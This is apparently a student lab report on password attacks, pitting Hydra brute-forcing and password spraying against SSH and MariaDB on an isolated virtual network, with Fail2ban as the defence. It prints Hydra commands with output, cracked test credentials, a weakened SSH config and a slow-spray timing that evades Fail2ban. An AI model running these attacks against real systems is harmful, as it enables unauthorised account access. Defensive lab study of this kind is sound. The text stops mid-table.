

1 Introduction

Authentication attacks represent one of the most pervasive and damaging threats in today’s cybersecurity landscape. With compromised accounts and credentials accounting for nearly one-third of all cybercrime incidents in Australia, and Microsoft reporting over 600 million identity attacks globally per day—99% of which are password-based—the need for effective defensive strategies has never been more critical.

This report provides a comprehensive analysis of authentication threat vectors and defensive countermeasures through both theoretical examination and practical implementation. The research evaluates prominent attack tools including Hashcat, Hydra, John the Ripper, and NetExec, alongside defensive solutions such as Fail2ban, Wazuh, pfSense, and Suricata. Through systematic tool comparison and selection, this analysis identifies the most relevant technologies for focused security research.

The practical component implements a realistic scenario involving a small web development business under attack, demonstrating real-world authentication vulnerabilities and defensive responses. Using Hydra for credential-based attacks against SSH and MariaDB services, and Fail2ban for automated threat mitigation, this research examines the effectiveness of common defensive measures against systematic password attacks.

The findings contribute to understanding authentication security challenges facing small-to-medium enterprises and provide practical insights into defensive tool deployment and effectiveness. This research aligns with MITRE ATT&CK framework methodologies, offering both academic rigor and practical applicability for cybersecurity professionals.

2 Threat Analysis

2.1 Authentication

According to the Annual Cyber Threat Report(ACTR) 2023-2024, the most frequently reported threat in Australia were Authentication attacks in the form of “compromised accounts or credentials”[1], accounting for nearly one-third of all cybercrime incidents nationwide. This prevalence underscores the critical importance of understanding and mitigating authentication-related threats in the current cybersecurity landscape.

Authentication breaches encompass a wide array of attack categories, each exploiting different weaknesses in user and system behavior. The most prominent include **phishing**, which leverages psychological manipulation to trick users into divulging credentials, and **brute force attacks**, where adversaries systematically guess passwords using automated tools. **Password spraying** represents a “low and slow” approach, targeting many accounts with common passwords to evade detection. **Credential stuffing** utilizes previously breached username-password pairs, often sourced from large-scale data leaks, to gain unauthorized access through automation. These categories highlight the multifaceted nature of authentication threats, demonstrating why password-based attacks remain a critical focus for security research and organizational defense.

2.2 Threats in the Authentication Landscape

2.2.1 Current Threat Landscape

Authentication threats represent a critical challenge in today’s cybersecurity landscape, both in Australia and globally. The Albanese Government’s commitment of \$15–\$20 billion through 2033–34 to strengthen cyber domain capabilities underscores the national urgency to address these issues[1]. In the 2023–24 financial year, the Australian Signals Directorate received over 36,700 calls to its Cyber Security Hotline 12% increase from the previous year, reflecting the growing prevalence of cyber incidents[1]. Notably, compromised accounts or credentials accounted for **32% of all cybercrime**, making it the leading contributor to reported incidents. On a global scale, Microsoft Entra data reveals that of more than **600 million identity attacks per day**, over **99% are password-based**[2]. These statistics highlight the widespread and persistent nature of authentication-related threats, demonstrating why robust authentication mechanisms are essential for organizational and national security.

2.2.2 Typical Adversary Types

Authentication attacks are executed through several distinct methods, each exploiting specific vulnerabilities in user behavior and system design.

- **Phishing** is a psychological manipulation technique where adversaries impersonate trusted entities, often via email or messaging platforms, to deceive users into revealing their credentials. This method remains highly effective due to its reliance on social engineering rather than technical flaws.

- **Brute force attacks** involve systematically generating and attempting password combinations until a valid login is achieved. Attackers leverage automated tools to accelerate this process, targeting accounts with weak or commonly used passwords.
- **Password spraying** refines brute force tactics by distributing login attempts across many accounts using a shortlist of popular passwords, thereby evading detection mechanisms that monitor for rapid, repeated failures. A notable example is the 2024 Midnight Blizzard incident, where attackers employed password spraying against Microsoft’s infrastructure, prompting significant defensive actions[3].
- **Credential stuffing** utilizes credentials harvested from previous data breaches, exploiting the widespread practice of password reuse across multiple services. The 2022 Optus breach illustrated the impact of this technique, as compromised credentials were repurposed to target other organizations[4]. These methods collectively demonstrate the evolving sophistication and persistence of authentication threats in the modern cyber landscape.

2.2.3 Impact

The organizational impact of authentication breaches is illustrated by the 2022 Optus incident, which exposed sensitive data of nearly 10 million Australians and triggered widespread concerns over identity theft and fraud [4]. More recently, the Qantas breach in July 2025 affected 5.7 million customers, with varying degrees of personal information compromised [5]. Both cases highlight the persistent threat posed by credential stuffing, where attackers leverage previously leaked credentials to infiltrate systems at scale. The consequences include substantial financial losses, operational disruption, and enduring reputational harm, emphasizing the critical need for organizations to strengthen authentication controls and proactively address credential-based threats.

2.3 Threat Choice Justification

Authentication attacks were selected as the focal threat due to their prevalence and practical testing suitability. Compromised credentials account for nearly one-third of all cybercrime incidents in Australia, with recent breaches like Optus and Qantas demonstrating real-world impact. Authentication attacks offer clear success metrics for laboratory testing and align with established frameworks like MITRE ATT&CK (T1110 family).

While phishing is a significant authentication threat, it is not easily testable in a controlled lab environment and is excluded from practical testing. This research focuses on technically measurable attacks like brute force and password spraying that can be effectively evaluated in a controlled setting.

3 Overview of Attacker Tools

This section examines four prominent authentication attack tools to understand their capabilities, limitations, and practical applications in cybersecurity research. The analysis evaluates both offline password recovery tools (Hashcat, John the Ripper) and online network-based attack tools (Hydra, NetExec), providing a comprehensive overview of the current authentication threat landscape. By comparing these tools across different attack methodologies—from hash cracking to live network authentication testing—this research establishes the foundation for selecting the most appropriate tool for subsequent defensive analysis and laboratoryd

3.1 Comparison Table

| Tool | Attack Type | Primary Use Case | Key Strengths |
|-----------------|------------------------|---|--|
| Hashcat | Offline hash cracking | Password recovery from hashes/encrypted files | 450+ algorithms, GPU acceleration, high performance |
| Hydra | Online network attacks | Live service authentication testing | 50+ protocols, real-time feedback, flexible attack modes |
| John the Ripper | Offline hash cracking | Educational/legacy password auditing | Rule engine, single mode, broad compatibility |
| NetExec | Network reconnaissance | Enterprise Active Directory assessment | Multi-protocol, BloodHound integration, lateral movement |

Table 1: Attack Tools Comparison

3.2 Hashcat

Hashcat is a specialized tool for password-based attacks, focusing on scenarios where the attacker has access to known hash or encrypted data and aims to recover the original password or passphrase. It employs brute force,

dictionary, and hybrid attack methods to achieve this goal. Hashcat excels at cracking password hashes across more than 450 supported algorithms[6], recovering passwords for encrypted file formats, and deciphering offline authentication tokens.

Hashcat is limited to offline password recovery and cannot break mathematically sound encryption without access to passwords, attack live network services, or exploit flaws in cryptographic implementations. Its strengths lie in unmatched password recovery capabilities, broad algorithm support, and GPU-accelerated performance, making it a specialized tool for cracking password hashes and encrypted files rather than attacking network protocols or cryptographic weaknesses.

Rather than replacing network-based tools such as Hydra. Hashcat focuses on offline attacks against captured password hashes or encrypted files, while Hydra targets live authentication services by attempting to guess credentials in real time. Hashcat operates independently of network access, working in the dark to recover passwords from stored data. Once successful, the recovered credentials can be used to access systems without further brute force attempts.

3.2.1 Use Cases

- Cracking password hashes extracted from sources such as Windows “Ntlds.dit” or “SAM” files, Linux “/etc/shadow”, or other stored hash values supported by Hashcat’s extensive algorithm coverage.
- Recovering lost passwords for encrypted files or authentication tokens

3.3 Hydra

Hydra is a versatile tool for conducting password-based attacks against live network services. Unlike Hashcat, which focuses on offline password recovery from hashes or encrypted files, Hydra targets active authentication endpoints by systematically testing username and password combinations in real time. It supports more than 50 protocols, including web services (HTTP, HTTPS), remote access (SSH, Telnet, RDP), file sharing (FTP, SMB), databases (MySQL, PostgreSQL), and email (IMAP, SMTP)[7]. Hydra is commonly used for brute force, password spraying, and credential stuffing attacks, providing immediate feedback on successful logins.

For this research, Hydra was chosen over Medusa[8] due to Medusa’s lack of recent git commits and lower comparative popularity on GitHub, indicating less active development and community support. Medusa offers functionality comparable to Hydra, with a modular architecture that enables consistent command usage across various protocols. However, its lower popularity and less active development made it a secondary choice for this research.

3.3.1 Use Cases

- Testing the strength of passwords for web applications, remote access, and file sharing services
- Simulating password spraying attacks to evaluate organizational defenses
- Assessing exposure to credential stuffing

3.4 John the Ripper

John the Ripper is a foundational password cracking and security auditing tool that established many baseline techniques in the field. As the “original” password cracker[9], it operates primarily through offline hash cracking similar to Hashcat, while also offering limited online attack capabilities. John the Ripper exists in two main variants: the classic mode with traditional password cracking algorithms, and the community-enhanced “Jumbo” version that supports over 200 hash formats including Unix/Linux systems, Windows environments, applications, databases, and cryptocurrency wallets[10].

John the Ripper distinguishes itself through its sophisticated rule engine for password transformations and unique “single mode” that leverages account information to generate targeted password candidates. While it shares offline hash cracking capabilities with Hashcat, John the Ripper’s historical significance and educational value make it valuable for understanding classical password cracking techniques, though it operates at significantly slower speeds on modern GPU hardware.

3.4.1 Use Cases

- Educational environments for learning password cracking fundamentals
- Legacy system auditing where modern tools may not be compatible
- Specialized rule-based attacks leveraging account information
- Cryptocurrency wallet password recovery for older formats

- Cross-platform password auditing on resource-constrained systems

3.5 NetExec

NetExec is a network penetration testing tool designed to identify security vulnerabilities within enterprise networks by systematically testing credentials across multiple services and protocols. Operating under the philosophy that “you’re only as strong as your weakest point,” NetExec performs comprehensive credential validation across network infrastructure to locate authentication weaknesses[11]. The tool primarily targets Windows-specific protocols commonly used in enterprise environments, making it particularly effective for Active Directory assessments and post-exploitation activities.

NetExec distinguishes itself from single-protocol tools like Hydra through its multi-protocol approach and specialized Windows/Active Directory focus. While Hydra targets individual services, NetExec provides a comprehensive network-wide assessment capability, automatically testing credentials against discovered services and integrating with tools like BloodHound for attack path visualization[12]. This makes it valuable for both initial network reconnaissance and post-compromise lateral movement scenarios.

3.5.1 Use Cases

- Enterprise Active Directory assessment for automating credential validation and security posture evaluation across large Windows networks
- Post-compromise lateral movement through advanced credential attacks including pass-the-hash and Kerberos abuse
- Comprehensive domain security validation including delegation detection and Certificate Services enumeration
- Automated BloodHound data collection for attack path visualization and privilege escalation planning

3.6 Attack Tool Selection and Summary

After evaluating the four authentication attack tools, **Hydra** emerged as the most suitable choice for this research assignment. This selection was critical to establish before proceeding to defensive tool analysis, as it provides the foundation for understanding what threats need to be mitigated.

Hydra offers the ideal balance of capabilities for this assignment’s scope. Its support for over 50 network protocols, real-time authentication testing, and immediate feedback mechanisms make it particularly valuable for understanding live network attack scenarios. The tool’s ability to perform brute force, password spraying, and credential stuffing attacks directly aligns with the authentication threat landscape identified in the threat analysis section.

4 Overview of Defender Tools

4.1 Comparison Table

| Tool | Attack Type Defended | Primary Use Case | Key Strengths |
|----------|---|--|---|
| Fail2ban | Brute force, password spraying | Automated banning of IPs after failed logins | Real-time response, lightweight, highly configurable, persistent bans |
| Wazuh | Distributed brute force, credential stuffing, coordinated attacks | Centralized security event correlation and automated response | Unified XDR/SIEM, behavioral analysis, threat intelligence, scalable, open source |
| pfSense | Network-level brute force, high-volume attacks, external threats | Perimeter firewall, traffic filtering, threat intelligence integration | Network-wide protection, geographic/reputation IP blocking, real-time analysis, open source |
| Suricata | Automated credential attacks, rapid connection attempts, protocol abuse | Deep packet inspection, real-time threat detection | High-performance, passive/active modes, SIEM integration, rapid response |

Table 2: Defender Tools Comparison

4.2 Fail2ban

Fail2ban is a UNIX based system (sorry windows), that operates by scanning log files and systemd journals using specified regular expressions (filter-rules) to detect authentication failures and other suspicious activities[13]. When failures exceed configured thresholds, fail2ban executes actions to ban the offending sources, typically by

updating system firewall rules to reject new connections from those IP addresses for a configurable duration. The system operates through “jails” - configuration units that define which log files to monitor, what patterns constitute failures, and how many attempts within a specified time window trigger bans.

Fail2ban comes pre-configured to monitor standard log files for services like SSH and Apache, but can be easily customized to read any log file and detect any error pattern.

4.2.1 Hydra Defense

Fail2ban could effectively counter Hydra’s authentication attacks by monitoring system logs for failed login patterns and automatically blocking source IP addresses after exceeding configured thresholds. When Hydra conducts brute force or password spraying attacks against SSH, HTTP forms, FTP, or other services, fail2ban detects the repeated authentication failures and implements immediate firewall blocks that terminate the attack session.

4.3 Wazuh

Wazuh is a free and open-source platform that unifies XDR (Extended Detection and Response) and SIEM (Security Information and Event Management) capabilities for protecting workloads across on-premises, virtualized, containerized, and cloud-based environments[14].

Wazuh’s centralized architecture enables enterprise-wide correlation of security events, detecting coordinated attacks that may be missed by isolated systems. By integrating MITRE ATT&CK mapping and threat intelligence, Wazuh identifies complex attack patterns through behavioral analysis and cross-system event relationships. Detected threats trigger automated responses such as firewall updates, security alerts, compliance reporting and other various sets of functionality.

4.3.1 Hydra Defense

Wazuh can help defend against Hydra’s authentication attacks by monitoring security events from many systems at once. This means it can spot brute force attacks that use multiple computers to avoid detection. Wazuh looks for patterns like repeated failed logins or attempts to guess passwords quickly. When it finds suspicious activity, it can automatically alert security staff, block the attacker’s access, or record the incident for review.

4.4 pfSense

pfSense is a FreeBSD-based open-source firewall and router platform designed for network perimeter security[15]. Acting as a gateway, it proactively filters traffic and blocks threats before they reach internal systems. With integrated threat intelligence, geographic IP filtering, and reputation databases, pfSense can preemptively block known malicious sources. Its connection rate limiting and automated rule enforcement help prevent brute force and high-volume attacks at the network boundary, providing organization-wide protection through real-time traffic analysis.

4.4.1 Hydra Defense

pfSense can help protect against Hydra attacks by blocking traffic from suspicious locations and known bad IP addresses before it reaches your network. Its ability to limit the number of connection attempts and automatically block sources that try to log in too quickly makes it effective at stopping brute force attacks.

4.5 Suricata

Suricata is a network security tool that inspects data packets in real time to detect threats and suspicious activity. It uses predefined rules and signatures to spot attacks, unusual protocol behavior, and malicious content as traffic passes through the network. Suricata can work passively to monitor and log network activity for later analysis, or actively block threats when deployed inline. Its focus on analyzing network traffic at the packet level allows for quick detection and detailed investigation of attacks that may not show up in standard system logs.

4.5.1 Hydra Defense

Suricata could potentially detect Hydra attacks through deep packet inspection that identifies rapid TCP connection sequences and systematic authentication patterns characteristic of automated credential testing tools. When deployed in IPS mode, the platform might actively block detected attack traffic in real-time, though effectiveness could be limited against encrypted authentication protocols and distributed attacks that blend with legitimate network traffic.

4.6 Defender Tool Selection and Summary

Fail2ban was selected as the defensive tool for this assignment because it provides simple, automated protection against brute force authentication attacks like those performed by Hydra. It is lightweight, easy to configure, and works directly with standard Linux logs, making it ideal for small business or single-server environments. Unlike more complex or resource-intensive solutions, Fail2ban offers effective real-time blocking without requiring advanced expertise or additional hardware.

5 Scenario Design

5.1 Defender

A small, up-and-coming web development team fresh out of Swinburne operates with a single Linux server to keep costs low and offer competitive pricing. Without dedicated IT staff, the team members each have varying levels of technical expertise and share basic system administration duties. Their focus on affordability has resulted in limited security measures, exposing the business to risks while they strive to maintain essential services for customer orders and revenue.

5.1.1 Key Points

- Single Linux server directly exposed to the internet via a residential ISP using a generic home modem/router, no DMZ or dedicated firewall
- Router port forwarding: 22 (SSH), 80 (HTTP), 3306 (MariaDB) directly to server
- Flat network topology with server on same subnet as personal devices (192.168.1.0/24)
- Default service configurations with weak password policies
- Shared credentials and password reuse across team members No centralized logging or security monitoring capabilities

5.2 Attacker

A former classmate and friend of the students, feeling betrayed after discovering that the team is using his original business idea without credit, becomes determined to take revenge. Motivated by anger and a sense of injustice, he leverages his technical knowledge to conduct reconnaissance against his former friends' business. After seeing their company advertised on social media, he uses the website's domain name to identify their server's IP address through DNS lookups. Port scanning reveals multiple exposed services, confirming his suspicions about their poor security practices from their time together at university.

5.2.1 Key Points

- Target identified via company website and social media
- Server IP address discovered through DNS lookup
- Port scanning exposed SSH, HTTP, and MariaDB services
- Weak passwords and shared credentials increase risk of unauthorized access
- Personal knowledge of team members aids password guessing
- Valuable customer data and business disruption motivate attack

5.3 Success and Failure Criteria

5.3.1 Attack Success

- **Success:** Discovery of valid username/password combinations and successful authentication to target services
- **Failure:** No valid credentials discovered or all attempts blocked by defensive measures

5.3.2 Defense Success

- **Success:** Prevention of unauthorized access through automated IP blocking within configured thresholds
- **Failure:** Attackers successfully discover credentials and gain system access

5.3.3 Measurement

Success will be evaluated through credential discovery rates, fail2ban logs, and verification of actual system access versus blocked attempts.




Figure 1: Visual representation of scenario

6 Enviroment Setup

6.1 Technical Details

6.1.1 Passwords

- A random selection of 500 passwords were sourced.
- Kali Linux's `rockyou.txt` password list was used. It can be accessed via the `wordlists` command.
- Using an existing password list was done to maintain focus on tool usage rather than password list generation, which easily has enough depth to have a whole seprate report written about it.
- In real-world scenarios, attackers rarely have a guaranteed password list, but for testing purposes, a known list ensures tool functionality.
- I used the `shuf` tool to randomly select passwords for the user profiles. I then created the users "bob, jim and harold" with the passwords.
- Database passwords were made similar to SSH passwords to highlight typical credential reuse, making it easier for attackers to guess passwords across services.
- It is assumed that the attacker knows the usernames, which is plausible within they were friends in the context of this exercise.

| Service | Username | Password |
|---------|----------|------------------|
| mariadb | root | neyo24 |
| mariadb | bob | all4mine |
| mariadb | jim | ilovepico |
| mariadb | harold | angelica |
| ssh | root | neyo25 |
| ssh | bob | all5mine |
| ssh | jim | ilovepicodepuppy |
| ssh | harold | angelcha |

Table 3: Generated Password List

6.1.2 Permissions

- root privileges had to be given to be given to bob's user account to progress past "step 1" of the scenario.
- bob, jim and harold have been given `SELECT`, `INSERT` and `UPDATE` permissions.
- root can only be accessed from a root account, so to access the account the root user password will first need to be discovered.

6.1.3 Virtual Network

- In the scenario, the attacker discovered the server's IP address by resolving the domain name, which was publicly shared in a social media post. This could have been virtually implemented but was not required for the scope of the scenario.
- Both machines were placed on the same virtual network to meet the assignment's requirement of a non-internet-facing environment. A diagram that references this can be seen in Figure 2.




Figure 2: Visual representation of scenario

6.1.4 Attacker Machine

The attacker machine was chosen for its comprehensive suite of pre-installed security tools, which suited the requirements of this assignment. The only additional configuration involved updating all tools to their latest versions and manually assigning an IP address, as there was no DHCP server available within the virtual network. This setup provided a reliable and ready-to-use environment for conducting the required tests.

6.1.5 Defender Machine

I selected Arch Linux for the defender machine because it is the Linux distribution I am most familiar with. Its lightweight nature allowed me to efficiently run the assignment on my laptop, and my experience with its package manager made installing and configuring the necessary tools straightforward. Additionally, using Arch Linux ensured that no defense tools or background services would be operating without my knowledge, giving me full control over the environment. This familiarity ensured a smooth setup process and minimized time spent troubleshooting environment issues.

6.1.6 Proof of Virtual Network

```
harry@attacker:~$ ip -br a
lo        UNKNOWN UP    192.168.1.7/24
etho      UNKNOWN UP    192.168.1.7/24

harry@attacker:~$ ping google.com
ping: google.com: Temporary failure in name resolution

harry@attacker:~$ ping 192.168.1.111
PING 192.168.1.111 (192.168.1.111) 56(84) bytes of data:
64 bytes from 192.168.1.111: icmp_seq=1 ttl=64 time=0.234 ms
64 bytes from 192.168.1.111: icmp_seq=2 ttl=64 time=0.235 ms
64 bytes from 192.168.1.111: icmp_seq=3 ttl=64 time=0.261 ms
64 bytes from 192.168.1.111: icmp_seq=4 ttl=64 time=0.220 ms
^C
 192.168.1.111 ping statistics ---
 4 packets transmitted, 4 received, 0% packet loss, time 3065ms
 rtt min/avg/max/mdev = 0.220/0.237/0.261/0.014 ms

harry@defender:~$ ip -br a
lo        UNKNOWN UP    192.168.1.111/24
etho3     UNKNOWN UP    192.168.1.111/24

harry@defender:~$ ping google.com
ping: google.com: Temporary failure in name resolution
```

Figure 3: Green: IP Addresses, Yellow: Unable to ping google.com, Blue: Attacker pinging the defender machine


7 Scenario Breakdown

7.1 Step 1: The Initial Attack

7.1.1 Step 1.1

- Began by targeting the MariaDB service (port 3306) using Hydra, with a password list created by sampling “rockyou.txt” and reinserting the captured passwords in random order.
- Credentials were discovered for all for of the profiles.

```
hydra -L usernames.txt -P ./mysql_attack_passwords.txt 192.168.1.111 mysql
```



```
harry@attacker: ~  
Session Actions Edit View Help  
[harry@attacker]~  
$ hydra -L usernames.txt -P ./mysql_attack_passwords.txt -t 16 192.168.1.111 mysql -I  
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret  
service organizations, or for illegal purposes (this is non-binding, these ** ignore laws and et  
hics anyway).  
  
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 07:03:30  
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)  
[DATA] max 4 tasks per 1 server, overall 4 tasks, 2000 login tries (l:4/p:500), ~500 tries per ta  
sk  
[DATA] attacking mysql://192.168.1.111:3306/  
[3306][mysql] host: 192.168.1.111 login: root password: neyo24  
[3306][mysql] host: 192.168.1.111 login: bob password: all4mine  
[3306][mysql] host: 192.168.1.111 login: jim password: ilovepico  
[3306][mysql] host: 192.168.1.111 login: harold password: angelica  
1 of 1 target successfully completed, 4 valid passwords found  
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 07:04:00  
[harry@attacker]~  
$
```

Figure 4: Hydra successfully accessing all 4 mariadb passwords


7.1.2 Step 1.2

- Used a quick and dirty approach by asking an AI chatbot to generate alternative passwords, speeding up the creation of a realistic password list for the attack.

7.1.3 Step 1.3

- Execute Hydra brute force attack against SSH service (port 22) on defender machine (192.168.1.111) using the new password list.

```
hydra -l bob -P ./bob_passwords_50.txt -t 1 -30 192.168.1.111 ssh
```



```
[harry@attacker]~  
$ hydra -l bob -P ./bob_passwords_50.txt -t 1 -w 30 192.168.1.111 ssh  
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret  
service organizations, or for illegal purposes (this is non-binding, these ** ignore laws and et  
hics anyway).  
  
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 07:46:04  
[DATA] max 1 task per 1 server, overall 1 task, 50 login tries (l:1/p:50), ~50 tries per task  
[DATA] attacking ssh://192.168.1.111:22/  
[ERROR] ssh target does not support password auth  
[STATUS] 15.00 tries/min, 15 tries in 00:01h, 35 to do in 00:03h, 1 active  
[STATUS] 14.50 tries/min, 29 tries in 00:02h, 21 to do in 00:02h, 1 active  
[STATUS] 14.67 tries/min, 44 tries in 00:03h, 6 to do in 00:01h, 1 active  
1 of 1 target completed, 0 valid password found  
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 07:49:30
```

Figure 5: Failed brute force attempt, even with access to the correct password and a small list of 50 passwords.

7.1.4 Step 1.4

- To facilitate testing, the SSH configuration on the defender machine was temporarily modified to allow a higher number of authentication attempts and concurrent sessions:

```
#UsePAM yes # Commented out to disable, enabled in Arch by default  
  
MaxAuthTries 1000 # Allow many attempts per connection  
MaxSessions 100 # Allow multiple concurrent sessions  
MaxStartups 100:30:200 # Increase connection startup limits  
LoginGraceTime 0 # Disable login timeout (or set to 3600)  
ClientAliveInterval 0 # Disable client keepalive checks  
ClientAliveCountMax 0 # Disable automatic disconnections
```

7.1.5 Step 1.5

- Once the SSH configuration was altered on the defender machine finding the passwords was a breeze.

```
(harry@attacker)-[~]
$ hydra -l bob -P ./bob_passwords_50.txt -t 16 192.168.1.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these ** ignore laws and et
hics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 08:29:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:1/p:50), ~4 tries per task
[DATA] attacking ssh://192.168.1.111:22/
[22][ssh] host: 192.168.1.111 login: bob password: all5mine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 08:29:48

(harry@attacker)-[~]
```

Figure 6: Hydra successfully finding all bob's ssh password

7.2 Step 2: The Retaliation

7.2.1 Step 2.1

- SSH logging was enabled by default, but when Mariadb was installed it weirdly was not. To do this I found the following solution[16].

```
sudo nvim /etc/my.cnf.d/logging.cnf          # Created logging config

[mysqld]                                     # Entered this config
log-error = /var/log/mariadb/mariadb.log
log-warnings = 2
general_log = 1
general_log_file = /var/log/mariadb/general.log

sudo mkdir -p /var/log/mariadb              # Created log directory

sudo chown mysql:mysql /var/log/mariadb      # Ensured mysql's permissions

sudo systemctl restart mariadb              # Restart the service
```

7.2.2 Step 2.2

- When setting up the rules for fail2ban I went for a pretty common config of 3 failed attempts within 10 minutes, and ban duration (10 minutes) to automatically block attacking IP addresses via iptables rules.
- Here is how it was done:

```
[DEFAULT]
bantime = 600 #10 minutes in seconds (10 x 60sec)
findtime = 600
maxretry = 3

[sshd]
enabled = true
port = ssh
filter = sshd
logpath = %(sshd_log)s
backend = %(sshd_backend)s

[mysqld-auth]
enabled = true
port = 3306
filter = mysqld-auth
logpath = /var/log/mariadb/mariadb.log #Newly created log path
```

- After the service had been restarted I went straight into testing. I used some of the commands below to construct a script that would reset the fail2ban enviroment.

```

sudo fail2ban-client unban --all          # Clears the jails
sudo fail2ban-client status sshd         # See the status of ssh attempts
sudo fail2ban-client status mysqld-auth  # See the status of mariadb attempts

```

7.2.3 Step 2.3

- After my initial test, I encountered an unexpected outcome as seen in figure 7.
 - For the blue-highlighted content, fail2ban worked as intended—Hydra was unable to discover the password because the attacking IP was promptly blocked.
 - However, for the green-highlighted content, although fail2ban did eventually ban the IP, Hydra managed to find the password before the ban took effect. This suggests that the fail2ban response was not fast enough to prevent successful brute force in this scenario.
- To rectify this result I went back and altered the ssh config to it's original config.
- Refer to Figure 8 for the result after the SSH configuration was restored.

```

--harry@attacker:~$ hydra -l bob -P bob_passwords_50.txt -i 16 192.168.1.111 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cally wrong).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 11:45:18
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 50 login tries (1:1/p:50), ~13 tries per task
[DATA] attacking mysql://192.168.1.111:3306/
[ERROR] Child with pid 14368 terminating, can not connect
[ERROR] Child with pid 14369 terminating, can not connect
[ERROR] Child with pid 14370 terminating, can not connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 11:45:14

--harry@attacker:~$ hydra -l bob -P bob_passwords_50.txt -i 16 192.168.1.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cally wrong).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 11:45:18
[WARNING] Many Ssh configurations limit the number of parallel tasks, it is recommended to reduce
the tasks use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (1:1/p:50), ~4 tries per task
[DATA] attacking ssh://192.168.1.111:22/
[22][ssh] host: 192.168.1.111 login: bob password: all5nine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 11:45:19

```

Figure 7: Unexpected result from test

```

--harry@attacker:~$ hydra -l bob -P bob_passwords_50.txt -i 16 192.168.1.111 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cally wrong).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 12:51:56
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 50 login tries (1:1/p:50), ~13 tries per task
[DATA] attacking mysql://192.168.1.111:3306/
[ERROR] Child with pid 14368 terminating, can not connect
[ERROR] Child with pid 14369 terminating, can not connect
[ERROR] Child with pid 14370 terminating, can not connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 12:52:00

--harry@attacker:~$ hydra -l bob -P bob_passwords_50.txt -i 16 192.168.1.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cally wrong).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 12:52:08
[WARNING] Many Ssh configurations limit the number of parallel tasks, it is recommended to reduce
the tasks use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (1:1/p:50), ~4 tries per task
[STATUS] 51.00 tries/min, 1 successful connection, 1 successful connection do in 00:01h, 9 active
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 12:53:16

```

Figure 8: A successful hydra attempt after the original config had been restored.

7.3 Step 3: Spray Attack

This step demonstrates that bypassing fail2ban is possible, though highly impractical. To prove this, I configured fail2ban with a **bantime** and **findtime** of 10 seconds each, while Hydra was throttled to one attempt every 25 seconds, well outside fail2ban's detection window.

- Green: fail2ban banned attempts as expected, but Hydra's slow pace avoided triggering further bans.
- Yellow: Hydra never exceeded one failed attempt per account, staying below fail2ban's threshold.
- Blue: Hydra successfully discovered a password from a list of 10, but the process was inefficient.

This confirms that, under controlled conditions, fail2ban can be bypassed, but the effort required makes it an unlikely attack vector.




Figure 9: Screen capture of successful brute force in very controlled conditions

8 Results Analysis & MITRE ATT&CK Mapping

The following results are organized into three implementation phases, with each phase summarized in tabular format. Each table documents the step-by-step progression of attacks and defensive measures, showing the action taken, tools used, target systems, and outcomes.

Results are color-coded for quick interpretation:

- **Green:** Successful attack
- **Red:** Failed attack
- **Blue:** Setup and configuration activities
- **Yellow:** Mixed or qualified results

The results demonstrate the practical effectiveness of both offensive tools (Hydra) and defensive measures (fail2ban) against authentication-based attacks, providing clear success/failure metrics as defined in the criteria above.

| Step | Action | Tool/Method | Target | Result |
|------|--------------------------------|--|-----------------------------|--|
| 1.1 | MariaDB Password Attack | Hydra with mysql password list | MariaDB service (port 3306) | Attack Success: All 4 database passwords discovered |
| 1.2 | Password Pattern Analysis | AI-generated similar password variations | N/A | Setup: Password variations generated for testing |
| 1.3 | SSH Brute Force Attack | Hydra with bob password list | SSH service (port 22) | Attack Failure: Maximum authentication attempts exceeded |
| 1.4 | SSH Configuration Modification | Manual config changes | N/A | Setup: SSH configuration modified for testing |
| 1.5 | SSH Attack Retry | Hydra with modified SSH config | SSH service (port 22) | Mixed: credentials were found with altered SSH config |

Table 4: Step 1: Initial Attack Phase Summary

| Step | Action | Tool/Method | Target | Result |
|------|------------------------|---|--------------------------|---|
| 2.1 | MariaDB Logging Setup | Manual configuration and service restart | N/A | Setup: MariaDB logging configured |
